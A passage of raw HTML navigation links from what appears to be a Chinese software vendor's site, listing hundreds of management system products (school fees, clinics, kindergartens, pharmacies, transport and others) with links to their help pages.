id='消防监督检查法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=624' title='点击打开消防监督检查法律文书管理系统页面'>消防监督检查法律文书管理系统</a><a id='消防器材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=801' title='点击打开消防器材销售管理系统页面'>消防器材销售管理系统</a><a id='消防器材销售管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1666' title='点击打开消防器材销售管理系统专业版页面'>消防器材销售管理系统专业版</a><a id='消防文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=495' title='点击打开消防文书管理系统页面'>消防文书管理系统</a><a id='消费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1794' title='点击打开消费管理系统页面'>消费管理系统</a><a id='销售合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1620' title='点击打开销售合同管理系统页面'>销售合同管理系统</a><a id='销售清单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1116' title='点击打开销售清单管理系统页面'>销售清单管理系统</a><a id='小区宽带运营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1433' title='点击打开小区宽带运营管理系统页面'>小区宽带运营管理系统</a><a id='小区停车场收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1707' title='点击打开小区停车场收费管理系统页面'>小区停车场收费管理系统</a><a id='小区自动售水机水卡管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1264' title='点击打开小区自动售水机水卡管理系统页面'>小区自动售水机水卡管理系统</a><a id='校车收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1044' title='点击打开校车收费管理系统页面'>校车收费管理系统</a><a id='校园二手书销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1121' title='点击打开校园二手书销售管理系统页面'>校园二手书销售管理系统</a><a id='鞋厂订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1760' title='点击打开鞋厂订单管理系统页面'>鞋厂订单管理系统</a><a id='鞋厂订单加工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2865' title='点击打开鞋厂订单加工管理系统页面'>鞋厂订单加工管理系统</a><a id='鞋店进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=898' title='点击打开鞋店进销存管理系统页面'>鞋店进销存管理系统</a><a id='写字楼物业收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=653' title='点击打开写字楼物业收费管理系统页面'>写字楼物业收费管理系统</a><a id='新型农村合作医疗基本药物查询系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=794' title='点击打开新型农村合作医疗基本药物查询系统页面'>新型农村合作医疗基本药物查询系统</a><a id='信贷业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=793' title='点击打开信贷业务管理系统页面'>信贷业务管理系统</a><a id='信访管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=629' title='点击打开信访管理系统页面'>信访管理系统</a><a id='信访管理系统--区人大专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1306' title='点击打开信访管理系统--区人大专用版页面'>信访管理系统--区人大专用版</a><a id='信访举报办理信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1830' title='点击打开信访举报办理信息管理系统页面'>信访举报办理信息管理系统</a><a id='信息化库室管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1400' title='点击打开信息化库室管理系统页面'>信息化库室管理系统</a><a id='信息化装备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=924' title='点击打开信息化装备管理系统页面'>信息化装备管理系统</a><a id='刑事技术信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1388' title='点击打开刑事技术信息管理系统页面'>刑事技术信息管理系统</a><a id='行政办公管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1373' title='点击打开行政办公管理系统页面'>行政办公管理系统</a><a id='行政人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=560' title='点击打开行政人员管理系统页面'>行政人员管理系统</a><a id='行政人员管理系统-执法部门版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1285' title='点击打开行政人员管理系统-执法部门版页面'>行政人员管理系统-执法部门版</a><a id='行政执法询问笔录管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1721' title='点击打开行政执法询问笔录管理系统页面'>行政执法询问笔录管理系统</a><a id='畜牧交易管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1701' title='点击打开畜牧交易管理系统页面'>畜牧交易管理系统</a><a id='畜牧局防疫信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1161' title='点击打开畜牧局防疫信息管理系统页面'>畜牧局防疫信息管理系统</a><a id='畜牧局检疫管理信息系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=789' title='点击打开畜牧局检疫管理信息系统页面'>畜牧局检疫管理信息系统</a><a id='学历教育报名财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1407' title='点击打开学历教育报名财务管理系统页面'>学历教育报名财务管理系统</a><a id='学历教育报名财务管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1633' title='点击打开学历教育报名财务管理系统差异版页面'>学历教育报名财务管理系统差异版</a><a id='学生毕业跟踪管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=537' title='点击打开学生毕业跟踪管理系统页面'>学生毕业跟踪管理系统</a><a id='学生公寓管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=783' title='点击打开学生公寓管理系统页面'>学生公寓管理系统</a><a id='学生会管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1113' title='点击打开学生会管理系统页面'>学生会管理系统</a><a id='学生考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2857' title='点击打开学生考核管理系统页面'>学生考核管理系统</a><a id='学生信息量化考核管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1452' title='点击打开学生信息量化考核管理系统页面'>学生信息量化考核管理系统</a><a id='学校财务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1586' title='点击打开学校财务管理系统页面'>学校财务管理系统</a><a id='学校教材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=536' title='点击打开学校教材管理系统页面'>学校教材管理系统</a><a id='学校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=618' title='点击打开学校收费管理系统页面'>学校收费管理系统</a><a id='学校收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=2890' title='点击打开学校收费管理系统差异版页面'>学校收费管理系统差异版</a><a id='学校收费管理系统——灵活收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1403' title='点击打开学校收费管理系统——灵活收费版页面'>学校收费管理系统——灵活收费版</a><a id='学校收费管理系统——小学版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1381' title='点击打开学校收费管理系统——小学版页面'>学校收费管理系统——小学版</a><a id='学校信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=494' title='点击打开学校信息管理系统页面'>学校信息管理系统</a><a id='雪糕经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1649' title='点击打开雪糕经销管理系统页面'>雪糕经销管理系统</a><a id='雪糕冷饮进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=874' title='点击打开雪糕冷饮进销存管理系统页面'>雪糕冷饮进销存管理系统</a><a id='雪糕批发配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1785' title='点击打开雪糕批发配送管理系统页面'>雪糕批发配送管理系统</a><a id='血糖仪血压计零售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1362' title='点击打开血糖仪血压计零售管理系统页面'>血糖仪血压计零售管理系统</a><a id='血站管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=904' title='点击打开血站管理系统页面'>血站管理系统</a><a id='鸭场养殖合作社管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1594' title='点击打开鸭场养殖合作社管理系统页面'>鸭场养殖合作社管理系统</a><a id='牙科医院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=851' title='点击打开牙科医院管理系统页面'>牙科医院管理系统</a><a id='牙科诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=650' title='点击打开牙科诊所管理系统页面'>牙科诊所管理系统</a><a id='牙科诊所管理系统--简易收费版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1307' title='点击打开牙科诊所管理系统--简易收费版页面'>牙科诊所管理系统--简易收费版</a><a id='烟花爆竹进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=925' title='点击打开烟花爆竹进销存管理系统页面'>烟花爆竹进销存管理系统</a><a id='烟花爆竹流向登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1118' title='点击打开烟花爆竹流向登记管理系统页面'>烟花爆竹流向登记管理系统</a><a id='眼镜店经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=737' title='点击打开眼镜店经销管理系统页面'>眼镜店经销管理系统</a><a id='眼镜店经销管理系统-会员版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1308' title='点击打开眼镜店经销管理系统-会员版页面'>眼镜店经销管理系统-会员版</a><a id='眼镜店经销管理系统-销售折扣版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1309' title='点击打开眼镜店经销管理系统-销售折扣版页面'>眼镜店经销管理系统-销售折扣版</a><a id='验光信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1466' title='点击打开验光信息管理系统页面'>验光信息管理系统</a><a id='羊场养殖档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2898' title='点击打开羊场养殖档案管理系统页面'>羊场养殖档案管理系统</a><a id='养鸡场管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1145' title='点击打开养鸡场管理系统页面'>养鸡场管理系统</a><a id='养鸡场管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1468' title='点击打开养鸡场管理系统专业版页面'>养鸡场管理系统专业版</a><a id='养老旅居管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1677' title='点击打开养老旅居管理系统页面'>养老旅居管理系统</a><a id='养老院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=747' title='点击打开养老院管理系统页面'>养老院管理系统</a><a id='养老院医养结合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1351' title='点击打开养老院医养结合管理系统页面'>养老院医养结合管理系统</a><a id='养殖合作社管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1418' title='点击打开养殖合作社管理系统页面'>养殖合作社管理系统</a><a id='养殖托管管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1648' title='点击打开养殖托管管理系统页面'>养殖托管管理系统</a><a id='氧气瓶租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1493' title='点击打开氧气瓶租赁管理系统页面'>氧气瓶租赁管理系统</a><a id='样品信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=916' title='点击打开样品信息管理系统页面'>样品信息管理系统</a><a id='药店销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=600' title='点击打开药店销售管理系统页面'>药店销售管理系统</a><a id='药品GSP进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1564' title='点击打开药品GSP进销存管理系统页面'>药品GSP进销存管理系统</a><a id='药品监督行政执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=550' title='点击打开药品监督行政执法文书管理系统页面'>药品监督行政执法文书管理系统</a><a id='液化气充装配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1802' title='点击打开液化气充装配送管理系统页面'>液化气充装配送管理系统</a><a id='液化气瓶租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1614' title='点击打开液化气瓶租赁管理系统页面'>液化气瓶租赁管理系统</a><a id='医疗费用报销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1048' title='点击打开医疗费用报销管理系统页面'>医疗费用报销管理系统</a><a id='医疗费用报销管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1759' title='点击打开医疗费用报销管理系统简易版页面'>医疗费用报销管理系统简易版</a><a id='医疗机构监督执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=505' title='点击打开医疗机构监督执法文书管理系统页面'>医疗机构监督执法文书管理系统</a><a id='医疗救援客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1467' title='点击打开医疗救援客户管理系统页面'>医疗救援客户管理系统</a><a id='医疗美容门诊经营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1559' title='点击打开医疗美容门诊经营管理系统页面'>医疗美容门诊经营管理系统</a><a id='医疗器械管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1186' title='点击打开医疗器械管理系统专业版页面'>医疗器械管理系统专业版</a><a id='医疗器械销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=849' title='点击打开医疗器械销售管理系统页面'>医疗器械销售管理系统</a><a id='医疗器械销售管理系统高级版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1345' title='点击打开医疗器械销售管理系统高级版页面'>医疗器械销售管理系统高级版</a><a id='医疗设备报修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1505' title='点击打开医疗设备报修管理系统页面'>医疗设备报修管理系统</a><a id='医疗设备租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1465' title='点击打开医疗设备租赁管理系统页面'>医疗设备租赁管理系统</a><a id='医疗养老收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=862' title='点击打开医疗养老收费管理系统页面'>医疗养老收费管理系统</a><a id='医院病案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=552' title='点击打开医院病案管理系统页面'>医院病案管理系统</a><a id='医院病案管理系统－－体检、病案共用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1143' title='点击打开医院病案管理系统－－体检、病案共用版页面'>医院病案管理系统－－体检、病案共用版</a><a id='医院病案管理系统--西医版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1126' title='点击打开医院病案管理系统--西医版页面'>医院病案管理系统--西医版</a><a id='医院病案管理系统--中西医版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1179' title='点击打开医院病案管理系统--中西医版页面'>医院病案管理系统--中西医版</a><a id='医院护理人员业务档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1483' title='点击打开医院护理人员业务档案管理系统页面'>医院护理人员业务档案管理系统</a><a id='医院检验科报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=923' title='点击打开医院检验科报告管理系统页面'>医院检验科报告管理系统</a><a id='医院影像放射管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=578' title='点击打开医院影像放射管理系统页面'>医院影像放射管理系统</a><a id='医院专家会诊管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=947' title='点击打开医院专家会诊管理系统页面'>医院专家会诊管理系统</a><a id='仪器仪表销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=694' title='点击打开仪器仪表销售管理系统页面'>仪器仪表销售管理系统</a><a id='移动通信基站设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=523' title='点击打开移动通信基站设备管理系统页面'>移动通信基站设备管理系统</a><a id='遗传病例管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1124' title='点击打开遗传病例管理系统页面'>遗传病例管理系统</a><a id='义齿加工订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1030' title='点击打开义齿加工订单管理系统页面'>义齿加工订单管理系统</a><a id='义齿加工外单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2889' title='点击打开义齿加工外单管理系统页面'>义齿加工外单管理系统</a><a id='义工管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=988' title='点击打开义工管理系统页面'>义工管理系统</a><a id='义工积分管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1497' title='点击打开义工积分管理系统页面'>义工积分管理系统</a><a id='艺术培训机构管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1544' title='点击打开艺术培训机构管理系统页面'>艺术培训机构管理系统</a><a id='疫苗接种管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=762' title='点击打开疫苗接种管理系统页面'>疫苗接种管理系统</a><a id='疫苗库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1107' title='点击打开疫苗库存管理系统页面'>疫苗库存管理系统</a><a id='疫苗信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1506' title='点击打开疫苗信息管理系统页面'>疫苗信息管理系统</a><a id='印染加工库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1354' title='点击打开印染加工库存管理系统页面'>印染加工库存管理系统</a><a id='印染行业库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=709' title='点击打开印染行业库存管理系统页面'>印染行业库存管理系统</a><a id='印刷厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1832' title='点击打开印刷厂管理系统页面'>印刷厂管理系统</a><a id='印刷厂下单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1549' title='点击打开印刷厂下单管理系统页面'>印刷厂下单管理系统</a><a id='应急物资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1644' title='点击打开应急物资管理系统页面'>应急物资管理系统</a><a id='婴儿游泳馆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=795' title='点击打开婴儿游泳馆管理系统页面'>婴儿游泳馆管理系统</a><a id='婴儿游泳馆管理系统--次卡版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1310' title='点击打开婴儿游泳馆管理系统--次卡版页面'>婴儿游泳馆管理系统--次卡版</a><a id='婴儿游泳馆管理系统--分类扣次版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1311' title='点击打开婴儿游泳馆管理系统--分类扣次版页面'>婴儿游泳馆管理系统--分类扣次版</a><a id='婴儿游泳馆管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=876' title='点击打开婴儿游泳馆管理系统专业版页面'>婴儿游泳馆管理系统专业版</a><a id='营销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=998' title='点击打开营销管理系统页面'>营销管理系统</a><a id='营运车租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1523' title='点击打开营运车租赁管理系统页面'>营运车租赁管理系统</a><a id='影视服装租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1680' title='点击打开影视服装租赁管理系统页面'>影视服装租赁管理系统</a><a id='影院售票管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=686' title='点击打开影院售票管理系统页面'>影院售票管理系统</a><a id='油漆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=952' title='点击打开油漆销售管理系统页面'>油漆销售管理系统</a><a id='游乐园管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1191' title='点击打开游乐园管理系统专业版页面'>游乐园管理系统专业版</a><a id='游乐园售票管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=697' title='点击打开游乐园售票管理系统页面'>游乐园售票管理系统</a><a id='游乐园售票管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1730' title='点击打开游乐园售票管理系统简易版页面'>游乐园售票管理系统简易版</a><a id='有线电视故障报修管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1076' title='点击打开有线电视故障报修管理系统页面'>有线电视故障报修管理系统</a><a id='有线电视收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=590' title='点击打开有线电视收费管理系统页面'>有线电视收费管理系统</a><a id='幼儿园管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=533' title='点击打开幼儿园管理系统页面'>幼儿园管理系统</a><a id='幼儿园管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1011' title='点击打开幼儿园管理系统专业版页面'>幼儿园管理系统专业版</a><a id='幼儿园教师备课管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=917' title='点击打开幼儿园教师备课管理系统页面'>幼儿园教师备课管理系统</a><a id='幼儿园教师计划总结管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1444' title='点击打开幼儿园教师计划总结管理系统页面'>幼儿园教师计划总结管理系统</a><a id='幼儿园收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1397' title='点击打开幼儿园收费管理系统页面'>幼儿园收费管理系统</a><a id='幼儿园收费管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1812' title='点击打开幼儿园收费管理系统差异版页面'>幼儿园收费管理系统差异版</a><a id='幼儿园物品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1705' title='点击打开幼儿园物品管理系统页面'>幼儿园物品管理系统</a><a id='渔具进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=926' title='点击打开渔具进销存管理系统页面'>渔具进销存管理系统</a><a id='瑜伽培训学校管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=674' title='点击打开瑜伽培训学校管理系统页面'>瑜伽培训学校管理系统</a><a id='瑜伽培训学校管理系统-商品管理' onmouseover="abc(this.id);" href='systemHelp.asp?id=1312' title='点击打开瑜伽培训学校管理系统-商品管理页面'>瑜伽培训学校管理系统-商品管理</a><a id='狱政管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=621' title='点击打开狱政管理系统页面'>狱政管理系统</a><a id='员工计件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1530' title='点击打开员工计件管理系统页面'>员工计件管理系统</a><a id='员工考勤工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1158' title='点击打开员工考勤工资管理系统页面'>员工考勤工资管理系统</a><a id='员工图书借阅管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1598' title='点击打开员工图书借阅管理系统页面'>员工图书借阅管理系统</a><a id='员工证件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=907' title='点击打开员工证件管理系统页面'>员工证件管理系统</a><a id='月嫂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=963' title='点击打开月嫂管理系统页面'>月嫂管理系统</a><a id='月子中心管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1534' title='点击打开月子中心管理系统页面'>月子中心管理系统</a><a id='阅览室图书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=935' title='点击打开阅览室图书管理系统页面'>阅览室图书管理系统</a><a id='云南省水费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1043' title='点击打开云南省水费票据打印管理系统页面'>云南省水费票据打印管理系统</a><a id='运费结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1434' title='点击打开运费结算管理系统页面'>运费结算管理系统</a><a id='运输车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2869' title='点击打开运输车辆管理系统页面'>运输车辆管理系统</a><a id='运输单利润统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1645' title='点击打开运输单利润统计管理系统页面'>运输单利润统计管理系统</a><a id='运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1804' title='点击打开运输管理系统页面'>运输管理系统</a><a id='运输证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=741' title='点击打开运输证管理系统页面'>运输证管理系统</a><a id='再就业优惠证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=541' title='点击打开再就业优惠证管理系统页面'>再就业优惠证管理系统</a><a id='再生塑料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1746' title='点击打开再生塑料管理系统页面'>再生塑料管理系统</a><a id='再生资源分拣管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1729' title='点击打开再生资源分拣管理系统页面'>再生资源分拣管理系统</a><a id='暂住人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=666' title='点击打开暂住人口管理系统页面'>暂住人口管理系统</a><a id='早餐网点管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1547' title='点击打开早餐网点管理系统页面'>早餐网点管理系统</a><a id='赠品管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1515' title='点击打开赠品管理系统页面'>赠品管理系统</a><a id='渣土运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1770' title='点击打开渣土运输管理系统页面'>渣土运输管理系统</a><a id='招生代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1576' title='点击打开招生代理管理系统页面'>招生代理管理系统</a><a id='招生管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=919' title='点击打开招生管理系统页面'>招生管理系统</a><a id='针织用品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1333' title='点击打开针织用品进销存管理系统页面'>针织用品进销存管理系统</a><a id='诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=848' title='点击打开诊所管理系统页面'>诊所管理系统</a><a id='整车货运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=817' title='点击打开整车货运管理系统页面'>整车货运管理系统</a><a id='整装管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1767' title='点击打开整装管理系统页面'>整装管理系统</a><a id='证件代办管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1607' title='点击打开证件代办管理系统页面'>证件代办管理系统</a><a id='证件管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1689' title='点击打开证件管理系统页面'>证件管理系统</a><a id='支票套打管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1032' title='点击打开支票套打管理系统页面'>支票套打管理系统</a><a id='直管公房收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1259' title='点击打开直管公房收费管理系统页面'>直管公房收费管理系统</a><a id='职工供养人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1827' title='点击打开职工供养人员管理系统页面'>职工供养人员管理系统</a><a id='职业技术学校招生管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1336' title='点击打开职业技术学校招生管理系统页面'>职业技术学校招生管理系统</a><a id='职业健康检查管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1125' title='点击打开职业健康检查管理系统页面'>职业健康检查管理系统</a><a id='职业介绍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=660' title='点击打开职业介绍管理系统页面'>职业介绍管理系统</a><a id='职业培训学校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1244' title='点击打开职业培训学校收费管理系统页面'>职业培训学校收费管理系统</a><a id='纸品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=895' title='点击打开纸品销售管理系统页面'>纸品销售管理系统</a><a id='纸箱销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=825' title='点击打开纸箱销售管理系统页面'>纸箱销售管理系统</a><a id='志愿者车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1328' title='点击打开志愿者车辆管理系统页面'>志愿者车辆管理系统</a><a id='志愿者信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=941' title='点击打开志愿者信息管理系统页面'>志愿者信息管理系统</a><a id='制罐行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=948' title='点击打开制罐行业管理系统页面'>制罐行业管理系统</a><a id='制药行业销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=557' title='点击打开制药行业销售管理系统页面'>制药行业销售管理系统</a><a id='制衣店业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=964' title='点击打开制衣店业务管理系统页面'>制衣店业务管理系统</a><a id='质控管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1430' title='点击打开质控管理系统页面'>质控管理系统</a><a id='质量监督行政处罚文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1117' title='点击打开质量监督行政处罚文书管理系统页面'>质量监督行政处罚文书管理系统</a><a id='中国法定传染病报告制作与统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=513' title='点击打开中国法定传染病报告制作与统计管理系统页面'>中国法定传染病报告制作与统计管理系统</a><a id='中小型医院管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=602' title='点击打开中小型医院管理系统页面'>中小型医院管理系统</a><a id='中小学校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1254' title='点击打开中小学校收费管理系统页面'>中小学校收费管理系统</a><a id='中学学籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=535' title='点击打开中学学籍管理系统页面'>中学学籍管理系统</a><a id='中药材进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=976' title='点击打开中药材进销存管理系统页面'>中药材进销存管理系统</a><a id='中药饮片合格证打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1356' title='点击打开中药饮片合格证打印管理系统页面'>中药饮片合格证打印管理系统</a><a id='中医针灸管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2891' title='点击打开中医针灸管理系统页面'>中医针灸管理系统</a><a id='中医诊所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2852' title='点击打开中医诊所管理系统页面'>中医诊所管理系统</a><a id='中职教育信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1557' title='点击打开中职教育信息管理系统页面'>中职教育信息管理系统</a><a id='中专学籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1037' title='点击打开中专学籍管理系统页面'>中专学籍管理系统</a><a id='钟表销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=969' title='点击打开钟表销售管理系统页面'>钟表销售管理系统</a><a id='种业会员管理系统' onmouseover="abc(this.id);" 